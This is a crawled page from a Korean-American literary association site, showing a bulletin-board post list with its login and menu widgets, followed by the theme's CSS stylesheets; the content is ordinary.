																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">석상길</a></td>																																																																<td class="time">2010.04.18</td>																																																																<td class="readNum">496</td>																							</tr><tr>
								<td class="no">
										305				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94658" rel="nofollow">김영교 선생님께</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">미미</a></td>																																																																<td class="time">2008.04.28</td>																																																																<td class="readNum">439</td>																							</tr><tr>
								<td class="no">
										304				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94656" rel="nofollow">헤어지는것도 아름답습니다</a>
															<img src="http://mijumunhak.net/modules/document/tpl/icons//file.gif" alt="file" title="file" style="margin-right:2px;" />				</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">미미</a></td>																																																																<td class="time">2008.04.05</td>																																																																<td class="readNum">473</td>																							</tr><tr>
								<td class="no">
										303				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94655" rel="nofollow">호랑이해 축하!</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">이기윤</a></td>																																																																<td class="time">2010.01.06</td>																																																																<td class="readNum">584</td>																							</tr><tr>
								<td class="no">
										302				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94654" rel="nofollow">가장 귀한일</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">오연희</a></td>																																																																<td class="time">2010.01.06</td>																																																																<td class="readNum">495</td>																							</tr><tr>
								<td class="no">
										301				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94653" rel="nofollow">닥터 지바고 와 어린왕자</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">타냐</a></td>																																																																<td class="time">2009.12.18</td>																																																																<td class="readNum">410</td>																							</tr><tr>
								<td class="no">
										300				</td>																																																								<td class="title">
					<a href="/mimi/board_3/94652" rel="nofollow">2008 - 크리스마스</a>
																			</td>																																																								<td class="author"><a href="#popup_menu_area" class="member_0" onclick="return false">이주희</a></td>																																																																<td class="time">2008.12.21</td>																																																																<td class="readNum">445</td>																							</tr>			<!-- /LIST -->
		</tbody>	</table>
</div>
<div class="list_footer">
	<div class="pagination">
		<a href="/mimi/board_3" class="direction prev"><span></span><span></span> 첫 페이지</a> 
					<strong>1</strong> 
								 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=2">2</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=3">3</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=4">4</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=5">5</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=6">6</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=7">7</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=8">8</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=9">9</a>					 
			<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=10">10</a>				<a href="/index.php?vid=mimi&amp;mid=board_3&amp;page=16" class="direction next">끝 페이지 <span></span><span></span></a>
	</div>	<div class="btnArea">
		<a href="/index.php?vid=mimi&amp;mid=board_3&amp;act=dispBoardWrite" rel="nofollow" class="btn">쓰기</a>
			</div>
	<button type="button" class="bsToggle" title="검색">검색</button>
	<form action="http://mijumunhak.net/" method="get" onsubmit="return procFilter(this, search)" id="board_search" class="board_search" ><input type="hidden" name="act" value="" />
		<input type="hidden" name="vid" value="mimi" />
		<input type="hidden" name="mid" value="board_3" />
		<input type="hidden" name="category" value="" />
		<input type="text" name="search_keyword" value="" title="검색" class="iText" />
		<select name="search_target">
			<option value="title_content">제목+내용</option><option value="title">제목</option><option value="content">내용</option><option value="comment">댓글</option><option value="user_name">이름</option><option value="nick_name">닉네임</option><option value="user_id">아이디</option><option value="tag">태그</option>		</select>
		<button type="submit" class="btn" onclick="xGetElementById('board_search').submit();return false;">검색</button>
        	</form>	<a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispBoardTagList" class="tagSearch" title="태그">태그</a>
</div>
	</div>
                </div>
                <hr class="cafeXeHr" />
                <div class="cafeXeExtension cafeXeE1">                    
<div class="extension e1">
 
					<div id="info" class="info cafe">
												<div class="section cafeInfo">
							<button type="button" class="tab" onclick="document.getElementById('info').className='info cafe'">서재 정보</button>
							<div class="xe-widget-wrapper " style=""><div style="*zoom:1;padding:0px 0px 0px 0px !important;"><div class="widgetContainer">
    <dl class="widgetDlistA">
        <dt>회원:</dt>
        <dd>2</dd>
        <dt class="div">새 글:</dt>
        <dd>0</dd>
        <dt>등록일:</dt>
        <dd>2015.06.19</dd>
    </dl>
    </div>
</div></div>
						</div>
												
						<div class="section memberInfo">
							<button type="button" class="tab" onclick="document.getElementById('info').className='info member'">로그인</button>
							<div class="xe-widget-wrapper " style=""><div style="*zoom:1;padding:0px 0px 0px 0px !important;"><script>
    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인할 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ xGetElementById("formLogin").user_id.focus(); });
</script>
<div class="widgetContainer">
    
    <form id="fo_login_widget" action="./" method="post"  class="widgetLogin"><input type="hidden" name="error_return_url" value="/mimi/board_3/131055" /><input type="hidden" name="mid" value="board_3" /><input type="hidden" name="vid" value="mimi" /><input type="hidden" name="ruleset" value="@login" />
	<input type="hidden" name="act" value="member" />
	<input type="hidden" name="act" value="procMemberLogin" />
	<input type="hidden" name="success_return_url" value="/mimi/board_3/131055" />
    <fieldset>
        <dl>
            <dt><label for="uid">아이디 :</label></dt>
            <dd><input name="user_id" type="text" id="uid" class="widgetXeInputText" title="아이디" /></dd>
            <dt><label for="upw">비밀번호 :</label></dt>
            <dd><input name="password" type="password" id="upw" class="widgetXeInputText" title="비밀번호" /></dd>
        </dl>
        <p>
            <input type="checkbox" name="keep_signed" id="keep_signed" value="Y" />
            <label for="keep_signed">로그인 유지</label>
        </p>
                <input name="" type="submit" value="로그인" class="sign_in">
        <ul class="help">
            <li><a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispMemberSignUpForm">회원가입</a></li>
            <li><a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispMemberFindAccount">ID/PW 찾기</a></li>
            <li><a href="/index.php?vid=mimi&amp;mid=board_3&amp;document_srl=131055&amp;act=dispMemberResendAuthMail">인증메일 재발송</a></li>
        </ul>
    </fieldset>
    </form>
    
    </div>
</div></div>
						</div>
					</div>
 
					<div class="section cafeMenu">
						<h2>메뉴</h2>
						<div class="xe-widget-wrapper " style=""><div style="*zoom:1;padding:0px 0px 0px 0px !important;"><div class="widgetContainer">
    <ul class="widgetMenuA dhtml">
                                                        <li class="menu_86658">
                        <a href="/mimi/home">홈</a>
                                        </li>
                                                                                        <li class="menu_88261">
                        <a href="http://mijumunhak.net/mimi/page_2">미미 박 소개</a>
                                                                    <ul style="display:none">
                                                                                        <li class="menu_88256">
                        <a href="/mimi/page_2">인사말</a>
                                        </li>
                                                                                        <li class="menu_88258">
                        <a href="/mimi/page_3">약력</a>
                                        </li>
                                                                                        <li class="menu_88260">
                        <a href="/mimi/page_4">걸어온 길</a>
                                        </li>
                                                                                                            </ul>
                </li>
                                                                            <li class="menu_88265">
                        <a href="http://mijumunhak.net/mimi/board_1">작가의 창작실</a>
                                                                    <ul style="display:none">
                                                                                        <li class="menu_88264">
                        <a href="/mimi/board_1">미미의 창작실</a>
                                        </li>
                                                                                                            </ul>
                </li>
                                                                            <li class="menu_88268">
                        <a href="/mimi/board_2">손님 글마당</a>
                                        </li>
                                                                                        <li class="menu_88277 active">
                        <a href="http://mijumunhak.net/mimi/board_3">목로주점(자유게시판)</a>
                                                                    <ul style="display:block">
                                                                                        <li class="menu_88270 active">
                        <a href="/mimi/board_3">목로주점</a>
                                        </li>
                                                                                        <li class="menu_88272">
                        <a href="/mimi/board_4">몽당연필</a>
                                        </li>
                                                                                        <li class="menu_88274">
                        <a href="/mimi/board_5">공지사항</a>
                                        </li>
                                                                                        <li class="menu_88276">
                        <a href="/mimi/board_6">작가겔러리</a>
                                        </li>
                                                                                                            </ul>
                </li>
                                                                            <li class="menu_88280">
                        <a href="/mimi/board_7">자료실</a>
                                        </li>
                                                                                        <li class="menu_88281">
                        <a href="http://mijumunhak.net">미주문협 홈페이지 가기</a>
                                        </li>
                                            </ul>
</div>
</div></div>
					</div>
                    
					<div class="section visitorStat">
						<h2></h2>
						<div class="xe-widget-wrapper " style=""><div style="*zoom:1;padding:0px 0px 0px 0px !important;"><div class="widgetContainer">
    <dl class="widgetCounter">
        <dt>오늘:</dt>
        <dd>11</dd>
        <dt>어제:</dt>
        <dd>16</dd>
        <dt>전체:</dt>
        <dd>64,895</dd>
    </dl>
</div>
</div></div>
					</div>
                </div>
				
                <hr class="hr" />
				
								
            </div>
            <!-- /#body -->
            <hr class="hr" />
            </div>
        </div>
    </div>
</div>
<!-- ETC -->
<div class="wfsr"></div>
<script src="/files/cache/js_filter_compiled/d046d1841b9c79c545b82d3be892699d.ko.compiled.js?20250909133032"></script><script src="/files/cache/js_filter_compiled/1bdc15d63816408b99f674eb6a6ffcea.ko.compiled.js?20250909133032"></script><script src="/files/cache/js_filter_compiled/9b007ee9f2af763bb3d35e4fb16498e9.ko.compiled.js?20250909133032"></script><script src="/addons/autolink/autolink.js?20230628154104"></script><script src="/modules/board/skins/default/board.default.min.js?20230628154346"></script><script src="/common/js/plugins/ckeditor/ckeditor/ckeditor.js?20230628154105"></script><script src="/common/js/plugins/jquery.fileupload/js/vendor/jquery.ui.widget.js?20230628154105"></script><script src="/common/js/plugins/jquery.fileupload/js/jquery.iframe-transport.js?20230628154105"></script><script src="/common/js/plugins/jquery.fileupload/js/jquery.fileupload.js?20230628154105"></script><script src="/common/js/plugins/jquery.fileupload/js/main.min.js?20230628154105"></script><script src="/common/js/plugins/jquery.finderSelect/jquery.finderSelect.min.js?20230628154105"></script><script src="/common/js/plugins/handlebars/handlebars.min.js?20230628154105"></script><script src="/files/cache/js_filter_compiled/7d5c1f6429930652258740ec6db7c5d8.ko.compiled.js?20250909133040"></script><script src="/files/cache/js_filter_compiled/aff8813faeb01c2ea71a2519f5a0a26e.ko.compiled.js?20250909133040"></script><script src="/files/cache/ruleset/246dac3c03a262769bdcf493fba81cc3.ko.js?20250909133033"></script></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/layout.css?20230628154338
body_size: 9039
content:
@charset "utf-8";
body{margin:0}

/* Skip To Content */
a.skipToContent{ display:block; position:relative; top:0; clear:both; overflow:hidden; height:0; text-decoration:none;}
a.skipToContent:hover,
a.skipToContent:active,
a.skipToContent:focus{ height:auto; margin:0 0 10px 0; padding:5px;}

/* Hr */
hr.cafeXeHr{ display:none; position:absolute;}

/* Container + Header + Body + Footer */
#cafeXeContainer{ position:relative; margin:0 20px; *zoom:1;}
#cafeXeHeader{ position:relative; padding:20px 0 10px; border-bottom:3px solid; *zoom:1; z-index:100;}
#cafeXeHeader:after{ content:""; display:block; clear:both;}
#cafeXeBody{ position:relative; padding-top:20px; padding-bottom:20px; *zoom:1;}
#cafeXeBody:after{ content:""; display:block; clear:both;}
#cafeXeContent{ position:relative; margin-bottom:20px; text-align:justify;}
#cafeXeFooter{ position:relative; padding:10px 0; border-top:1px solid; *zoom:1; z-index:100;}
#cafeXeFooter address{ text-align:center;}

/* Layout Width */
.cafeXeFixed #cafeXeContainer{ width:960px; margin-left:auto; margin-right:auto;}
.cafeXeLiquid #cafeXeContainer{ width:80%; margin-left:auto; margin-right:auto;}
.cafeXeHybrid #cafeXeContainer{ width:80%; margin-left:auto; margin-right:auto;}

/* Align Layout */
.aLeft #cafeXeContainer{ margin-left:0;}
.aRight #cafeXeContainer{ margin-right:0;}

/* Top Navigation */
#cafeXeHeader .cafeXeNavigation{ position:relative; padding:15px 0 0 0; margin:0; overflow:hidden; float:right;}
#cafeXeHeader .cafeXeNavigation:after{ content:""; display:block; clear:both;}
#cafeXeHeader .cafeXeNavigation *{ margin:0; padding:0;}
#cafeXeHeader .cafeXeNavigation h2{ display:none;}
#cafeXeHeader .cafeXeNavigation li{ position:relative; float:left; list-style:none; padding:0 5px;}

/* Footer Navigation */
#cafeXeFooter .cafeXeNavigation{ position:relative; padding:0; margin:0 0 10px 0;}
#cafeXeFooter .cafeXeNavigation:after{ content:""; display:block; clear:both;}
#cafeXeFooter .cafeXeNavigation *{ margin:0; padding:0;}
#cafeXeFooter .cafeXeNavigation h2{ display:none;}
#cafeXeFooter .cafeXeNavigation .cafeXeSection{ text-align:center;}
#cafeXeFooter .cafeXeNavigation ul{ position:relative; overflow:hidden;}
#cafeXeFooter .cafeXeNavigation li{ display:inline; position:relative; list-style:none; padding:0 5px;}

/* Neck */
#neck{ position:relative; clear:both; *zoom:1;}
#neck .cafeXeExtension{ margin-right:-30px; *zoom:1;}
#neck .cafeXeExtension:after{ content:""; display:block; clear:both;}
#neck .cafeXeExtension .cafeXeSection{ position:relative; float:left; width:300px; margin-right:30px;}
.cafeXeLiquid #neck .cafeXeExtension .cafeXeSection{ width:30%; margin-right:3.3%;}

/* Knee */
#cafeXeKnee{ position:relative; clear:both; *zoom:1;}
#cafeXeKnee{ padding-top:30px; border-top:1px solid;}
#cafeXeKnee .cafeXeExtension{ margin-right:-30px; *zoom:1;}
#cafeXeKnee .cafeXeExtension:after{ content:""; display:block; clear:both;}
#cafeXeKnee .cafeXeExtension .cafeXeSection{ position:relative; float:left; width:300px; margin-right:30px;}
.cafeXeLiquid #cafeXeKnee .cafeXeExtension .cafeXeSection{ width:30%; margin-right:3.3%;}

/* Extension */
.cafeXeExtension, 
.cafeXeSection{position:relative; *zoom:1;}
#cafeXeBody .cafeXeExtension{ position:relative; display:none; margin-bottom:20px;}
.cafeXeExtension .cafeXeSection{ margin-bottom:20px;}

/* ----- Fixed 2 Column Layout ----- */
.cafeXeFixed .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeEC #cafeXeBody .cafeXeE1{ width:220px;}
.cafeXeFixed .cafeXeCE #cafeXeBody #cafeXeContent,
.cafeXeFixed .cafeXeEC #cafeXeBody #cafeXeContent{ width:720px;}
.cafeXeFixed .cafeXeCE #cafeXeBody #cafeXeContent{ float:left;}
.cafeXeFixed .cafeXeEC #cafeXeBody #cafeXeContent{ float:right;}
.cafeXeFixed .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeEC #cafeXeBody .cafeXeE1{ display:block;}
.cafeXeFixed .cafeXeCE #cafeXeBody .cafeXeE1{ float:right; clear:right;}
.cafeXeFixed .cafeXeEC #cafeXeBody .cafeXeE1{ float:left; clear:left;}

/* ----- Liquid 2 Column Layout ----- */
.cafeXeLiquid .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeEC #cafeXeBody .cafeXeE1{ width:23%;}
.cafeXeLiquid .cafeXeCE #cafeXeBody #cafeXeContent,
.cafeXeLiquid .cafeXeEC #cafeXeBody #cafeXeContent{ width:75%;}
.cafeXeLiquid .cafeXeCE #cafeXeBody #cafeXeContent{ float:left;}
.cafeXeLiquid .cafeXeEC #cafeXeBody #cafeXeContent{ float:right;}
.cafeXeLiquid .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeEC #cafeXeBody .cafeXeE1{ display:block;}
.cafeXeLiquid .cafeXeCE #cafeXeBody .cafeXeE1{ float:right; clear:right;}
.cafeXeLiquid .cafeXeEC #cafeXeBody .cafeXeE1{ float:left; clear:left;}

/* ----- Hybrid 2 Column Layout ----- */
.cafeXeHybrid .cafeXeCE #cafeXeBody{ padding-right:280px;}
.cafeXeHybrid .cafeXeEC #cafeXeBody{ padding-left:280px;}
.cafeXeHybrid .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeEC #cafeXeBody .cafeXeE1{ width:260px;}
.cafeXeHybrid .cafeXeCE #cafeXeBody #cafeXeContent{ float:left; width:100%;}
.cafeXeHybrid .cafeXeEC #cafeXeBody #cafeXeContent{ float:right; width:100%;}
.cafeXeHybrid .cafeXeCE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeEC #cafeXeBody .cafeXeE1{ display:block;}
.cafeXeHybrid .cafeXeCE #cafeXeBody .cafeXeE1{ float:right; clear:right; margin-left:-260px; right:-280px;}
.cafeXeHybrid .cafeXeEC #cafeXeBody .cafeXeE1{ float:left; clear:left; margin-right:-260px; left:-280px;}

/* ----- Fixed 3 Column Layout ----- */
.cafeXeFixed .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeCEE #cafeXeBody .cafeXeE2,
.cafeXeFixed .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeECE #cafeXeBody .cafeXeE2,
.cafeXeFixed .cafeXeEEC #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeEEC #cafeXeBody .cafeXeE2{ display:block; width:200px;}

.cafeXeFixed .cafeXeCEE #cafeXeBody #cafeXeContent,
.cafeXeFixed .cafeXeECE #cafeXeBody #cafeXeContent,
.cafeXeFixed .cafeXeEEC #cafeXeBody #cafeXeContent{ width:520px;}

.cafeXeFixed .cafeXeCEE #cafeXeBody #cafeXeContent{ float:left; margin-right:20px;}
.cafeXeFixed .cafeXeECE #cafeXeBody #cafeXeContent{ float:left; margin-right:-100%; left:220px;}
.cafeXeFixed .cafeXeEEC #cafeXeBody #cafeXeContent{ float:right;}

.cafeXeFixed .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeEEC #cafeXeBody .cafeXeE1{ float:left; margin-right:20px;}

.cafeXeFixed .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeEEC #cafeXeBody .cafeXeE2{ float:left;}

.cafeXeFixed .cafeXeCEE #cafeXeBody .cafeXeE2,
.cafeXeFixed .cafeXeECE #cafeXeBody .cafeXeE2{ float:right;}

/* ----- Liquid 3 Column Layout ----- */
.cafeXeLiquid .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeCEE #cafeXeBody .cafeXeE2,
.cafeXeLiquid .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeECE #cafeXeBody .cafeXeE2,
.cafeXeLiquid .cafeXeEEC #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeEEC #cafeXeBody .cafeXeE2{ display:block; width:20%;}

.cafeXeLiquid .cafeXeCEE #cafeXeBody #cafeXeContent,
.cafeXeLiquid .cafeXeECE #cafeXeBody #cafeXeContent,
.cafeXeLiquid .cafeXeEEC #cafeXeBody #cafeXeContent{ width:56%;}

.cafeXeLiquid .cafeXeCEE #cafeXeBody #cafeXeContent{ float:left; margin-right:2%;}
.cafeXeLiquid .cafeXeECE #cafeXeBody #cafeXeContent{ float:left; margin-right:-100%; left:22%;}
.cafeXeLiquid .cafeXeEEC #cafeXeBody #cafeXeContent{ float:right;}

.cafeXeLiquid .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeEEC #cafeXeBody .cafeXeE1{ float:left; margin-right:2%;}

.cafeXeLiquid .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeLiquid .cafeXeEEC #cafeXeBody .cafeXeE2{ float:left;}

.cafeXeLiquid .cafeXeCEE #cafeXeBody .cafeXeE2,
.cafeXeLiquid .cafeXeECE #cafeXeBody .cafeXeE2{ float:right;}

/* ----- Hybrid 3 Column Layout ----- */
.cafeXeHybrid .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeCEE #cafeXeBody .cafeXeE2,
.cafeXeHybrid .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeECE #cafeXeBody .cafeXeE2,
.cafeXeHybrid .cafeXeEEC #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeEEC #cafeXeBody .cafeXeE2{ display:block; width:220px;}

.cafeXeHybrid .cafeXeCEE #cafeXeBody{ padding-right:480px;}
.cafeXeHybrid .cafeXeECE #cafeXeBody{ padding-left:240px; padding-right:240px;}
.cafeXeHybrid .cafeXeEEC #cafeXeBody{ padding-left:480px;}

.cafeXeHybrid .cafeXeCEE #cafeXeBody #cafeXeContent,
.cafeXeHybrid .cafeXeECE #cafeXeBody #cafeXeContent,
.cafeXeHybrid .cafeXeEEC #cafeXeBody #cafeXeContent{ width:100%;}

.cafeXeHybrid .cafeXeCEE #cafeXeBody #cafeXeContent,
.cafeXeHybrid .cafeXeECE #cafeXeBody #cafeXeContent{ float:left; margin-right:-100%;}
.cafeXeHybrid .cafeXeEEC #cafeXeBody #cafeXeContent{ float:right;}

.cafeXeHybrid .cafeXeECE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeEEC #cafeXeBody .cafeXeE2{ float:left; left:-240px; margin-right:-220px;}
.cafeXeHybrid .cafeXeEEC #cafeXeBody .cafeXeE1{ float:left; left:-480px; margin-right:-220px;}

.cafeXeHybrid .cafeXeCEE #cafeXeBody .cafeXeE1,
.cafeXeHybrid .cafeXeECE #cafeXeBody .cafeXeE2{ float:right; left:240px; margin-left:-220px;}
.cafeXeHybrid .cafeXeCEE #cafeXeBody .cafeXeE2{ float:right; left:480px; margin-left:-220px;}

--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/layout@cafe.css?20230628154338
body_size: 3510
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Technology Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Common */
.cafeXe{ margin:0; font-family:AppleGothic, Sans-serif;}
.cafeXe a{ text-decoration:none;}
.cafeXe a:hover,
.cafeXe a:active,
.cafeXe a:focus{ text-decoration:underline;}
.cafeXe img{ border:0;}
.cafeXe sup,
.cafeXe sub{ line-height:1;}
.cafeXeAddress{ font-style:normal;}

/* Heading */
#cafeXeBody h2.cafeXeBodyH2{ margin:0; padding-bottom:5px; font-size:16px; border-bottom:2px solid;}
#cafeXeBody h2.cafeXeExtensionH2{ margin:0; padding-bottom:5px; font-size:16px; border-bottom:2px solid;}
#cafeXeKnee h2.cafeXeExtensionH2{ position:relative; margin:0; font-size:12px; padding-bottom:5px; border-bottom:2px solid;}

/* Container */
.cafeXeFixed #cafeXeContainer{ width:auto;}

/* Header */
.cafeXeFixed .cafeXeEC #cafeXeHeader,
.cafeXeFixed .cafeXeCE #cafeXeHeader{ border:0; padding:20px 0 0 0;}
.cafeXeFixed .cafeXeEC #cafeXeHeader .cafeXeHeader,
.cafeXeFixed .cafeXeCE #cafeXeHeader .cafeXeHeader{ position:relative; width:960px; margin:0 auto; padding-bottom:30px;}
.cafeXeFixed .cafeXeEC #cafeXeHeader h1.cafeXeH1,
.cafeXeFixed .cafeXeCE #cafeXeHeader h1.cafeXeH1{ margin:0;}
.cafeXeFixed .cafeXeEC #cafeXeHeader h1.cafeXeH1 a,
.cafeXeFixed .cafeXeCE #cafeXeHeader h1.cafeXeH1 a{ text-decoration:none;}
.cafeXeFixed .cafeXeEC #cafeXeHeader .cafeXeUrl,
.cafeXeFixed .cafeXeCE #cafeXeHeader .cafeXeUrl{ margin:0;}
.cafeXeFixed .cafeXeEC #cafeXeHeader .cafeXeUrl a,
.cafeXeFixed .cafeXeCE #cafeXeHeader .cafeXeUrl a{ font:10px Tahoma;}

/* Body */
.cafeXeFixed .cafeXeEC #cafeXeBody,
.cafeXeFixed .cafeXeCE #cafeXeBody{ width:650px; margin:0 auto; padding-top:40px;}
.cafeXeFixed .cafeXeEC #cafeXeBody{ padding-left:10px;}
.cafeXeFixed .cafeXeCE #cafeXeBody{ padding-right:180px;}
.cafeXeFixed .cafeXeEC #cafeXeBody .cafeXeE1,
.cafeXeFixed .cafeXeCE #cafeXeBody .cafeXeE1{ width:220px;}
.cafeXeFixed .cafeXeEC #cafeXeBody .cafeXeE1{ left:-250px; margin-right:-2250px;}
.cafeXeFixed .cafeXeCE #cafeXeBody .cafeXeE1{ right:-250px; margin-left:-250px;}
.cafeXeFixed .cafeXeEC #cafeXeBody #cafeXeContent,
.cafeXeFixed .cafeXeCE #cafeXeBody #cafeXeContent{ width:100%;}
.cafeXeFixed .cafeXeEC #cafeXeBody #cafeXeContent .cafeXeSection,
.cafeXeFixed .cafeXeCE #cafeXeBody #cafeXeContent .cafeXeSection{ margin-bottom:40px; *zoom:1;}

/* Knee */
.cafeXeFixed .cafeXeEC #cafeXeKnee,
.cafeXeFixed .cafeXeCE #cafeXeKnee{ padding:30px 0; border:0;}
.cafeXeFixed .cafeXeEC #cafeXeKnee .cafeXeExtension,
.cafeXeFixed .cafeXeCE #cafeXeKnee .cafeXeExtension{ left:14px; _left:28px; width:988px; margin:0 auto;}
.cafeXeFixed .cafeXeEC #cafeXeKnee .cafeXeExtension .cafeXeSection,
.cafeXeFixed .cafeXeCE #cafeXeKnee .cafeXeExtension .cafeXeSection{ width:219px; margin-right:28px;}

/* Footer */
.cafeXeFixed .cafeXeEC #cafeXeFooter,
.cafeXeFixed .cafeXeCE #cafeXeFooter{ padding:30px 0; border:0;}
.cafeXeFixed .cafeXeEC #cafeXeFooter .cafeXeFooter,
.cafeXeFixed .cafeXeCE #cafeXeFooter .cafeXeFooter{ position:relative; width:960px; margin:0 auto; *zoom:1; font:10px Tahoma;}
.cafeXeFixed .cafeXeEC #cafeXeFooter .cafeXeFooter a,
.cafeXeFixed .cafeXeCE #cafeXeFooter .cafeXeFooter a{ text-decoration:none;}
.cafeXeFixed .cafeXeEC #cafeXeFooter .cafeXeFooter:after,
.cafeXeFixed .cafeXeCE #cafeXeFooter .cafeXeFooter:after{ content:""; display:block; clear:both;}
.cafeXeFixed .cafeXeEC #cafeXeFooter .cafeXeFooter address,
.cafeXeFixed .cafeXeCE #cafeXeFooter .cafeXeFooter address{ float:left;}



--- FILE ---
content_type: text/css
request_url: http://mijumunhak.net/layouts/cafeXE_pink/css/widget.css?20230628154338
body_size: 45545
content:
@charset "utf-8";

/* common */
.open{display:block !important}
.floatLeft{float:left}
.floatRight{float:right}
.clearLeft{clear:left}
.clearRight{clear:right}
.widgetXeInputText{border:1px solid;padding:2px 5px;font-size:12px}
.widgetXeInputCheck{margin:0;width:13px;height:13px;vertical-align:middle}
.widgetXeInputSubmit{padding:0}
.widgetXeAddress{font-style:normal}

/* widgetContainer */
.widgetContainer a{text-decoration:none}
.widgetContainer a:hover,
.widgetContainer a:active,
.widgetContainer a:focus{text-decoration:underline}
.widgetContainer img{border:0}
.widgetContainer sup{position:relative;line-height:1;display:inline-block;margin:-5px 0;*padding:0 1px}
.widgetContainer form{margin:0;padding:0}
.widgetContainer fieldset{border:0;margin:0;padding:0}

/* widgetDivider */
dl.widgetDivider{margin:0}
dl.widgetDivider dt{position:absolute;width:0;height:0;overflow:hidden;font-size:0;line-height:0}
dl.widgetDivider dd{display:none;margin:0}

/* widgetTableA */
.widgetTableA {width:100%;font-size:12px;position:relative;border:0}
.widgetTableA td{border:0;line-height:1.5;white-space:nowrap;vertical-align:top;padding:1px 5px 1px 5px}
.widgetTableA td.title{width:100%;white-space:normal}
.widgetTableA td .board{padding-right:5px}
.widgetTableA td .notice{padding-right:5px}
.widgetTableA td .category{padding-right:5px;font-weight:normal}
.widgetTableA td .replyNum a{font:10px Tahoma}
.widgetTableA td .trackbackNum a{font:10px Tahoma}
.widgetTableA td.author{}
.widgetTableA td.time{font-size:11px;font-family:Tahoma}

/* widgetTableB */
.widgetTableB {width:100%;font-size:12px;position:relative;border:0;border-top:1px solid}
.widgetTableB td{border:0;line-height:1.5;white-space:nowrap;vertical-align:top;padding:8px 5px 6px 5px;border-bottom:1px solid}
.widgetTableB td.title{width:100%;white-space:normal}
.widgetTableB td .board{padding-right:5px}
.widgetTableB td .notice{padding-right:5px}
.widgetTableB td .category{padding-right:5px;font-weight:normal}
.widgetTableB td .replyNum a{font:10px Tahoma}
.widgetTableB td .trackbackNum a{font:10px Tahoma}
.widgetTableB td.author{}
.widgetTableB td.time{font-size:11px;font-family:Tahoma}

/* widgetTableC */
.widgetTableC {width:100%;font-size:12px;position:relative;border:0;border-top:1px solid}
.widgetTableC td{border:0;line-height:1.5;white-space:nowrap;vertical-align:top;padding:10px;border-bottom:1px solid}
.widgetTableC td.title,
.widgetTableC td.lastDoc{width:100%;white-space:nowrap}
.widgetTableC td.docNum{}
.widgetTableC td.docNum em{display:block;padding:12px 0 0 5px;width:50px;height:21px;font-size:11px;font-weight:bold;font-style:normal;font-family:Tahoma;color:#fff;background:url(../img/white/iconForumNum.gif) no-repeat 0 0}
.widgetTableC td.title a{font-weight:bold;text-decoration:underline !important}
.widgetTableC td.title dl{margin:0}
.widgetTableC td.title dd{margin:0}
.widgetTableC td.lastDoc p{margin:0}
.widgetTableC td .author{margin-right:5px}
.widgetTableC td .time{font-size:11px;font-family:Tahoma}
.widgetTableC td .time .date{margin-right:5px}

/* widgetUlistA */
.widgetUlistA {margin:0;padding:0;font-size:12px;line-height:1.5}
.widgetUlistA li{list-style:none}

/* widgetUlistB */
.widgetUlistB{margin:0;padding:0;font-size:12px;line-height:1.5;*zoom:1}
.widgetUlistB:after{content:"";display:block;clear:both}
.widgetUlistB li{position:relative;list-style:none;margin-bottom:10px;*zoom:1}
